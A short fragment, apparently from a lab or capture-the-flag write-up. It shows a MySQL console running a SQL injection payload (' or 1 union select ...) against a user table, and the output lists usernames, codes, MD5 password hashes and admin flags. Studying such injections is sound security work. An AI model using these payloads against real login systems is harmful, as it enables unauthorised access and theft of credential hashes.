 mysql> select * from user where username = '' or 1 union select 1,2,3,4,5;
+----------+-------+----------------------------------+----+---------+
| username | code  | passwd                           | id | isadmin |
+----------+-------+----------------------------------+----+---------+
| Admin    | xjjnb | e64b78fc3bc91bcbc7dc232ba8ec59e0 |  1 |       1 |
| jzpnb    | 1234  | e10adc3949ba59abbe56e057f20f883e |  6 |       1 |
| xjj123   | 1234  | f379eaf3c831b04de153469d1bec345e |  7 |       0 |
| dll      | 8888  | e10adc3949ba59abbe56e057f20f883e |  8 |       1 |
| 1        | 2     | 3                                |  4 |       5 |
+----------+-------+----------------------------------+----+---------+
5 rows in set (0.00 sec)